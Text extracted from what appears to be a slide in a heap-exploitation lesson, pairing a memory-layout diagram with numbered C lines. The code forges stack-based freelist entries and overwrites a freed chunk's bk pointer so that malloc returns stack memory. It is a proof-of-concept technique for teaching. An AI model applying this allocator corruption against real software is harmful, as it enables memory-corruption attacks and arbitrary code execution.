 fake_freelist[0]
fake_freelist[1]
fake_freelist[2]
fake_freelist[3]
fake_freelist[4]
fake_freelist[5]
fake_freelist[6]
victim_chunk
prev_size
0x111
victim
fd
bk
...
dummies[0~6]
...
stack_buffer_2
0
0
0
stack_buffer_1
0
0
0
0
35 intptr_t* stack_buffer_1[4] = {0};
36 intptr_t* stack_buffer_2[3] = {0};
37 void* fake_freelist[7][4];
44 intptr_t *victim = malloc(0x100);
48 void *dummies[7];
49 for(int i=0; i<7; i++) dummies[i] = malloc(0x100);
52 intptr_t *victim_chunk = victim-2;
58 for(int i=0; i<6; i++) {
59 fake_freelist[i][3] = fake_freelist[i+1];
60 }
61 fake_freelist[6][3] = NULL;
67 stack_buffer_1[0] = 0;
68 stack_buffer_1[1] = 0;
69 stack_buffer_1[2] = victim_chunk;
74 stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
75 stack_buffer_2[2] = (intptr_t*)stack_buffer_1;
79 stack_buffer_2[3] = (intptr_t *)fake_freelist[0];
83 void *p5 = malloc(1000);
88 for(int i=0; i<7; i++) free(dummies[i]);
90 free((void*)victim);
99 void *p2 = malloc(1200);
110 victim[1] = (intptr_t)stack_buffer_1;
114 for(int i=0; i<7; i++) malloc(0x100);
120 void *p3 = malloc(0x100);
123 char *p4 = malloc(0x100);